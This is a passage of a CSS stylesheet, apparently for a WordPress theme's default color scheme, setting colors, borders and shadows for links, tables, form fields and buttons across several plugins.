	color: #4c5560;
}
.scheme_default s, .scheme_default strike, .scheme_default del {	
	color: #888f96;
}

.scheme_default code {
	color: #4c5560;
	background-color: #ffffff;
	border-color: #ebebeb;
}
.scheme_default code a {
	color: #f25035;
}
.scheme_default code a:hover {
	color: #ea3e21;
}

.scheme_default a {
	color: #f25035;
}
.scheme_default a:hover {
	color: #ea3e21;
}
.scheme_default .color_style_link2 a {
	color: #4353ff;
}
.scheme_default .color_style_link2 a:hover {
	color: #3040ee;
}
.scheme_default .color_style_link3 a {
	color: #57af3a;
}
.scheme_default .color_style_link3 a:hover {
	color: #469b2a;
}
.scheme_default .color_style_dark a {
	color: #29313a;
}
.scheme_default .color_style_dark a:hover {
	color: #f25035;
}

.scheme_default .scheme_dark blockquote {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_default blockquote cite a{
    color: #ffffff;
}
.scheme_default blockquote cite a:hover{
    color: #141e29;
}
.scheme_default .single-post blockquote cite a{
    color: #4c5560;
}
.scheme_default .single-post blockquote cite a:hover{
    color: #141e29;
}

.scheme_default blockquote dt, .scheme_default blockquote b, .scheme_default blockquote strong, .scheme_default blockquote i, .scheme_default blockquote em, .scheme_default blockquote mark, .scheme_default blockquote ins {	
	color: #4c5560;
}
.scheme_default blockquote s, .scheme_default blockquote strike, .scheme_default blockquote del {	
	color: #888f96;
}
.scheme_default blockquote code {
	color: #b4c2d1;
	background-color: #28272e;
	border-color: #ededed;
}

.scheme_default blockquote:before{
    color: #4353ff;
}

.scheme_default .blog .format-quote .post_content{
    background-color: #f25035;
}
.scheme_default .blog .format-quote .post_content blockquote{
    color: #ffffff;
}
.scheme_default .blog .format-quote .post_content blockquote:before{
    color: #ffffff;
}

.scheme_default .scheme_dark blockquote:before{
    color: #ffffff;
}

.scheme_default table th, .scheme_default table th + th,
.scheme_default table td + th  {
	border-color: #26323f;
}
.scheme_default .scheme-dark table th, .scheme_default .scheme-dark table th + th,
 .scheme_default .scheme-sdark table td + th  {
	border-color: #ebebeb;
}
.scheme_default .scheme-self table td, .scheme_default table th + td, 
.scheme_default .scheme-self table td + td {
	color: #4c5560;
	border-color: #ebebeb;
}
.scheme_default table th {
	color: #b4c2d1;
	background-color: #141e29;
}

.scheme_default table th b, .scheme_default table th strong {
	color: #b4c2d1;
}
.scheme_default table > tbody > tr:nth-child(2n+1) > td {
	background-color: #f2f7f8;
}
.scheme_default table > tbody > tr:nth-child(2n) > td {
	background-color: #ffffff;
}
.scheme_default table th a:hover {
	color: #b4c2d1;
}

.scheme_default hr {
	border-color: #e0e0e0;
}
.scheme_default figure:not(.wp-block-gallery):not(.wp-block-embed):not(.wp-block-video) figcaption,
.scheme_default .wp-caption .wp-caption-text,
.scheme_default .wp-caption .wp-caption-dd,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #ffffff;
}
.scheme_default ul > li:before {
	color: #f25035;
}

/* Form fields
-------------------------------------------------- */
.scheme_default .wp-block-search:after,
.scheme_default .widget_search form:after,
.scheme_default .widget_display_search form:after,
.scheme_default #bbpress-forums #bbp-search-form:after {
	color: #888f96;
}
.scheme_default .wp-block-search:hover:after,
.scheme_default .widget_search form:hover:after,
.scheme_default .widget_display_search form:hover:after,
.scheme_default #bbpress-forums #bbp-search-form:hover:after {
	color: #4c5560;
}

/* Field set */
.scheme_default fieldset {
	border-color: #e0e0e0;
}
.scheme_default fieldset legend {
	color: #29313a;
	background-color: #edf3f5;
}

/* Text fields */
.scheme_default input[type="text"],
.scheme_default input[type="number"],
.scheme_default input[type="email"],
.scheme_default input[type="url"],
.scheme_default input[type="tel"],
.scheme_default input[type="search"],
.scheme_default input[type="password"],
.scheme_default .select_container,
.scheme_default .select2-container.select2-container--default span.select2-choice,
.scheme_default .select2-container.select2-container--default span.select2-selection,
.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default textarea,
.scheme_default textarea.wp-editor-area,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"],
.scheme_default .tourmaster-form-field input[type="email"],
.scheme_default .tourmaster-form-field input[type="password"],
.scheme_default .tourmaster-form-field textarea,
.scheme_default .tourmaster-form-field select,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"],
.scheme_default #buddypress .dir-search input[type="text"],
.scheme_default #buddypress .groups-members-search input[type="search"],
.scheme_default #buddypress .groups-members-search input[type="text"],
.scheme_default #buddypress .standard-form input[type="color"],
.scheme_default #buddypress .standard-form input[type="date"],
.scheme_default #buddypress .standard-form input[type="datetime-local"],
.scheme_default #buddypress .standard-form input[type="datetime"],
.scheme_default #buddypress .standard-form input[type="email"],
.scheme_default #buddypress .standard-form input[type="month"],
.scheme_default #buddypress .standard-form input[type="number"],
.scheme_default #buddypress .standard-form input[type="password"],
.scheme_default #buddypress .standard-form input[type="range"],
.scheme_default #buddypress .standard-form input[type="search"],
.scheme_default #buddypress .standard-form input[type="tel"],
.scheme_default #buddypress .standard-form input[type="text"],
.scheme_default #buddypress .standard-form input[type="time"],
.scheme_default #buddypress .standard-form input[type="url"],
.scheme_default #buddypress .standard-form input[type="week"],
.scheme_default #buddypress .standard-form select,
.scheme_default #buddypress .standard-form textarea,
.scheme_default #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default #booked-page-form input[type="email"],
.scheme_default #booked-page-form input[type="text"],
.scheme_default #booked-page-form input[type="password"],
.scheme_default #booked-page-form textarea,
.scheme_default .booked-upload-wrap,
.scheme_default .booked-upload-wrap input,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"] {
	color: #888f96;
	border-color: #d9d9d9;
	background-color: #ffffff;
}
.scheme_default input[type="text"]:focus,
.scheme_default input[type="text"].filled,
.scheme_default input[type="number"]:focus,
.scheme_default input[type="number"].filled,
.scheme_default input[type="email"]:focus,
.scheme_default input[type="email"].filled,
.scheme_default input[type="tel"]:focus,
.scheme_default input[type="search"]:focus,
.scheme_default input[type="search"].filled,
.scheme_default input[type="password"]:focus,
.scheme_default input[type="password"].filled,
.scheme_default .select_container:hover,
.scheme_default select option:hover,
.scheme_default select option:focus,
.scheme_default .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default .select2-container.select2-container--focus span.select2-choice,
.scheme_default .select2-container.select2-container--open span.select2-choice,
.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default textarea:focus,
.scheme_default textarea.filled,
.scheme_default textarea.wp-editor-area:focus,
.scheme_default textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"]:focus,
.scheme_default .tourmaster-form-field input[type="text"].filled,
.scheme_default .tourmaster-form-field input[type="email"]:focus,
.scheme_default .tourmaster-form-field input[type="email"].filled,
.scheme_default .tourmaster-form-field input[type="password"]:focus,
.scheme_default .tourmaster-form-field input[type="password"].filled,
.scheme_default .tourmaster-form-field textarea:focus,
.scheme_default .tourmaster-form-field textarea.filled,
.scheme_default .tourmaster-form-field select:focus,
.scheme_default .tourmaster-form-field select.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"]:focus,
.scheme_default #buddypress .dir-search input[type="search"].filled,
.scheme_default #buddypress .dir-search input[type="text"]:focus,
.scheme_default #buddypress .dir-search input[type="text"].filled,
.scheme_default #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default #buddypress .groups-members-search input[type="search"].filled,
.scheme_default #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default #buddypress .groups-members-search input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="color"]:focus,
.scheme_default #buddypress .standard-form input[type="color"].filled,
.scheme_default #buddypress .standard-form input[type="date"]:focus,
.scheme_default #buddypress .standard-form input[type="date"].filled,
.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_default #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime"].filled,
.scheme_default #buddypress .standard-form input[type="email"]:focus,
.scheme_default #buddypress .standard-form input[type="email"].filled,
.scheme_default #buddypress .standard-form input[type="month"]:focus,
.scheme_default #buddypress .standard-form input[type="month"].filled,
.scheme_default #buddypress .standard-form input[type="number"]:focus,
.scheme_default #buddypress .standard-form input[type="number"].filled,
.scheme_default #buddypress .standard-form input[type="password"]:focus,
.scheme_default #buddypress .standard-form input[type="password"].filled,
.scheme_default #buddypress .standard-form input[type="range"]:focus,
.scheme_default #buddypress .standard-form input[type="range"].filled,
.scheme_default #buddypress .standard-form input[type="search"]:focus,
.scheme_default #buddypress .standard-form input[type="search"].filled,
.scheme_default #buddypress .standard-form input[type="tel"]:focus,
.scheme_default #buddypress .standard-form input[type="tel"].filled,
.scheme_default #buddypress .standard-form input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="text"].filled,
.scheme_default #buddypress .standard-form input[type="time"]:focus,
.scheme_default #buddypress .standard-form input[type="time"].filled,
.scheme_default #buddypress .standard-form input[type="url"]:focus,
.scheme_default #buddypress .standard-form input[type="url"].filled,
.scheme_default #buddypress .standard-form input[type="week"]:focus,
.scheme_default #buddypress .standard-form input[type="week"].filled,
.scheme_default #buddypress .standard-form select:focus,
.scheme_default #buddypress .standard-form select.filled,
.scheme_default #buddypress .standard-form textarea:focus,
.scheme_default #buddypress .standard-form textarea.filled,
.scheme_default #buddypress form#whats-new-form textarea:focus,
.scheme_default #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_default #booked-page-form input[type="email"]:focus,
.scheme_default #booked-page-form input[type="email"].filled,
.scheme_default #booked-page-form input[type="text"]:focus,
.scheme_default #booked-page-form input[type="text"].filled,
.scheme_default #booked-page-form input[type="password"]:focus,
.scheme_default #booked-page-form input[type="password"].filled,
.scheme_default #booked-page-form textarea:focus,
.scheme_default #booked-page-form textarea.filled,
.scheme_default .booked-upload-wrap:hover,
.scheme_default .booked-upload-wrap input:focus,
.scheme_default .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_default form.mc4wp-form input[type="email"]:focus,
.scheme_default form.mc4wp-form input[type="email"].filled {
	color: #4c5560;
	border-color: #f25035;
	background-color: #ffffff;
}

.scheme_default input[placeholder]::-webkit-input-placeholder,
.scheme_default textarea[placeholder]::-webkit-input-placeholder	{ color: #888f96; }
.scheme_default input[placeholder]::-moz-placeholder,
.scheme_default textarea[placeholder]::-moz-placeholder				{ color: #888f96; }
.scheme_default input[placeholder]:-ms-input-placeholder,
.scheme_default textarea[placeholder]:-ms-input-placeholder			{ color: #888f96; }
.scheme_default input[placeholder]::placeholder,
.scheme_default textarea[placeholder]::placeholder					{ color: #888f96; }

/* Select containers */
.scheme_default .select_container:before {
	color: #888f96;
}
.scheme_default .select_container:focus:before,
.scheme_default .select_container:hover:before {
	color: #4c5560;
}
.scheme_default .select_container:after {
	color: #888f96;
}
.scheme_default .select_container:focus:after,
.scheme_default .select_container:hover:after {
	color: #4c5560;
}
.scheme_default .select_container select {
border-color: #d9d9d9 !important;
	color: #888f96;
	background: #ffffff !important;
}
.scheme_default .select_container select:focus {
	color: #4c5560;
	background-color: #ffffff !important;
}

.scheme_default .select2-dropdown,
.scheme_default .select2-container.select2-container--focus span.select2-selection,
.scheme_default .select2-container.select2-container--open span.select2-selection {
	color: #4c5560;
	border-color: #d9d9d9;
	background: #ffffff;
}
.scheme_default .select2-container .select2-results__option {
	color: #4c5560;
	background: #ffffff;
}
.scheme_default .select2-dropdown .select2-highlighted,
.scheme_default .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #f25035;
}

.scheme_default input[type="radio"] + label:before,
.scheme_default input[type="checkbox"] + label:before,
.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #d9d9d9 !important;
}


/* Simple button */
.scheme_default .sc_button_simple2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after,
.scheme_default .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after {
	color:#29313a;
}
.scheme_default .sc_button_simple2:not(.sc_button_bg_image):hover, 
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover {
	color:#4353ff !important;
}

.scheme_default .scheme_dark .sc_button_simple2:not(.sc_button_bg_image):hover, 
.scheme_default .scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover {
	color:#f25035 !important;

}
.scheme_default .scheme_dark.btn-fullwidth .sc_button_simple2:not(.sc_button_bg_image):hover, 
.scheme_default .scheme_dark.btn-fullwidth .sc_button_simple:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
}


.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#4353ff;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#3040ee;
}

.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#57af3a;
}
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#469b2a;
}

.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#29313a;
}
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#f25035;
}


/* Bordered button */
.scheme_default .sc_button_bordered:not(.sc_button_bg_image) {
	color:#29313a;
	-webkit-box-shadow: 0px 0px 50px -16px #4353ff;
	    -ms-box-shadow: 0px 0px 50px -16px #4353ff;
			box-shadow: 0px 0px 50px -16px #4353ff;	
	background-color: #ffffff !important;				
}
.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#4353ff !important;
	-webkit-box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);
	    -ms-box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);
			box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);	
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#4353ff;
	border-color:#4353ff;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#3040ee !important;
	border-color:#3040ee !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#29313a !important;
	border-color:#ededed !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#3040ee !important;
	border-color:#3040ee !important;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#29313a;
	border-color:#29313a;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#f25035 !important;
	border-color:#f25035 !important;
}

/* Normal button */
.scheme_default .wp-block-button:not(.is-style-outline)  .wp-block-button__link,
.scheme_default button:not(.components-button):not(.search_submit),
.scheme_default input[type="reset"],
.scheme_default input[type="submit"],
.scheme_default input[type="button"],
.scheme_default .post_item .more-link,
.scheme_default .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link,
.scheme_default #buddypress .generic-button a,
.scheme_default #buddypress a.button,
.scheme_default #buddypress button,
.scheme_default #buddypress input[type="button"],
.scheme_default #buddypress input[type="reset"],
.scheme_default #buddypress input[type="submit"],
.scheme_default #buddypress ul.button-nav li a,
.scheme_default a.bp-title-button,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default #booked-profile-page input[type="submit"],
.scheme_default #booked-profile-page button,
.scheme_default .booked-list-view input[type="submit"],
.scheme_default .booked-list-view button,
.scheme_default table.booked-calendar input[type="submit"],
.scheme_default table.booked-calendar button,
.scheme_default .booked-modal input[type="submit"],
.scheme_default .booked-modal button,
/* ThemeREX Addons */
.scheme_default .sc_button_default,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2),
.scheme_default .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default #tribe-events .tribe-events-button,
.scheme_default .tribe-events-button,
.scheme_default .tribe-events-cal-links a,
.scheme_default .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button,
.scheme_default #edd-purchase-button,
.scheme_default .edd-submit.button,
.scheme_default .widget_edd_cart_widget .edd_checkout a,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]{
	color: #ffffff !important;
	background-color: #4353ff;
    -webkit-box-shadow: 0px 0px 31px -7px rgba(67,83,255,0.3);
	    -ms-box-shadow: 0px 0px 31px -7px rgba(67,83,255,0.3);
			box-shadow: 0px 0px 31px -7px rgba(67,83,255,0.3);	
}

.scheme_default .wp-block-button.is-style-outline  .wp-block-button__link{
    color: #4353ff !important;
	border-color: #4353ff;
}

.scheme_default .theme_button {
	color: #ffffff !important;
	background-color: #f25035 !important;
}
.scheme_default .theme_button.color_style_link2 {
	background-color: #4353ff !important;
}
.scheme_default .theme_button.color_style_link3 {
	background-color: #57af3a !important;
}
.scheme_default .theme_button.color_style_dark {
	color: #edf3f5 !important;
	background-color: #29313a !important;
}
.scheme_default .sc_price_item_link {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_default .sc_button_default.color_style_link2,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2) {
	background-color: #4353ff;
}
.scheme_default .sc_button_default.color_style_link3,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2) {
	background-color: #57af3a;
}
.scheme_default .sc_button_default.color_style_dark,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):not(.sc_button_simple2) {
	color: #edf3f5;
	background-color: #29313a;
}
.scheme_default .search_wrap .search_submit:before {
	color: #29313a;
}

.scheme_default button[disabled],
.scheme_default input[type="submit"][disabled],
.scheme_default input[type="button"][disabled] {
	background-color: #888f96 !important;
	color: #ffffff !important;
}


.scheme_default .wp-block-button:not(.is-style-outline)  .wp-block-button__link:hover,
.scheme_default button:not(.search_submit):hover,
.scheme_default button:not(.search_submit):focus,
.scheme_default input[type="submit"]:hover,
.scheme_default input[type="submit"]:focus,
.scheme_default input[type="reset"]:hover,
.scheme_default input[type="reset"]:focus,
.scheme_default input[type="button"]:hover,
.scheme_default input[type="button"]:focus,
.scheme_default .post_item .more-link:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link:hover,
.scheme_default #buddypress .generic-button a:hover,
.scheme_default #buddypress a.button:hover,
.scheme_default #buddypress button:hover,
.scheme_default #buddypress input[type="button"]:hover,
.scheme_default #buddypress input[type="reset"]:hover,
.scheme_default #buddypress input[type="submit"]:hover,
.scheme_default #buddypress ul.button-nav li a:hover,
.scheme_default a.bp-title-button:hover,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_default body #booked-profile-page input[type="submit"]:hover,
.scheme_default body #booked-profile-page button:hover,
.scheme_default body .booked-list-view input[type="submit"]:hover,
.scheme_default body .booked-list-view button:hover,
.scheme_default body table.booked-calendar input[type="submit"]:hover,
.scheme_default body table.booked-calendar button:hover,
.scheme_default body .booked-modal input[type="submit"]:hover,
.scheme_default body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_default .sc_button_default:hover,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_simple2):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_default #tribe-events .tribe-events-button:hover,
.scheme_default .tribe-events-button:hover,
.scheme_default .tribe-events-cal-links a:hover,
.scheme_default .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button:hover, .scheme_default .edd_download_purchase_form .button:active, .scheme_default .edd_download_purchase_form .button:focus,
.scheme_default #edd-purchase-button:hover, .scheme_default #edd-purchase-button:active, .scheme_default #edd-purchase-button:focus,
.scheme_default .edd-submit.button:hover, .scheme_default .edd-submit.button:active, .scheme_default .edd-submit.button:focus,
.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_default .mc4wp-form input[type="submit"]:hover,
.scheme_default .mc4wp-form input[type="submit"]:focus{
	color: #ffffff;
	background-color: #3040ee;
	-webkit-box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);
	    -ms-box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);
			box-shadow: 0px 2px 20px 0px rgba(67,83,255,0.5);	
}
.scheme_default .wp-block-button.is-style-outline  .wp-block-button__link:hover{
    color: #3040ee !important;
	border-color: #3040ee;
}

.scheme_default input[type="submit"].color_style_link3 {
    color: #ffffff;
	background-color: #f25035;
	-webkit-box-shadow: 0px 0px 19px -7px #f25035;
	    -ms-box-shadow: 0px 0px 19px -7px #f25035;
			box-shadow: 0px 0px 19px -7px #f25035;	
}

.scheme_default .theme_button:hover,
.scheme_default .theme_button:focus {
	color: #ffffff !important;
	background-color: #ff6745 !important;
}
.scheme_default .theme_button.color_style_link2:hover {
	background-color: #3040ee !important;
}
.scheme_default .theme_button.color_style_link3:hover {
	background-color: #469b2a !important;
}
.scheme_default .theme_button.color_style_dark:hover {
	color: #ffffff !important;
	background-color: #f25035 !important;
}
.scheme_default .sc_price_item:hover .sc_price_item_link,
.scheme_default .sc_price_item_link:hover {
	color: #ffffff;
	background-color: #888f96;
}
.scheme_default .sc_button_default.color_style_link2:hover,
.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #3040ee;
}
.scheme_default .sc_button_default.color_style_link3:hover,
.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #469b2a;
}
.scheme_default .sc_button_default.color_style_dark:hover,
.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #ffffff;
	background-color: #f25035;
}
.scheme_default .search_wrap .search_submit:hover:before {
	color: #f25035;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#f25035;
}
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ea3e21 !important;
}

/* Bordered button */
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#29313a;
	-webkit-box-shadow: 0px 0px 50px -16px #4353ff;
	    -ms-box-shadow: 0px 0px 50px -16px #4353ff;
			box-shadow: 0px 0px 50px -16px #4353ff;	

}
.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#4353ff !important;
	-webkit-box-shadow: 0px 0px 50px -10px #4353ff;
	    -ms-box-shadow: 0px 0px 50px -10px #4353ff;
			box-shadow: 0px 0px 50px -10px #4353ff;	
}

/* All other buttons */
.scheme_default.sidebar button,
.scheme_default.sidebar input[type="reset"],
.scheme_default.sidebar input[type="submit"],
.scheme_default.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_default.sidebar .sc_button_default,
.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_default.sidebar .edd_download_purchase_form .button,
.scheme_default.sidebar #edd-purchase-button,
.scheme_default.sidebar .edd-submit.button,
.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a{
	color: #ffffff;
	background-color: #f25035;
}

/* All other buttons hovered */
.scheme_default.sidebar button:hover,
.scheme_default.sidebar button:focus,
.scheme_default.sidebar input[type="reset"]:hover,
.scheme_default.sidebar input[type="reset"]:focus,
.scheme_default.sidebar input[type="submit"]:hover,
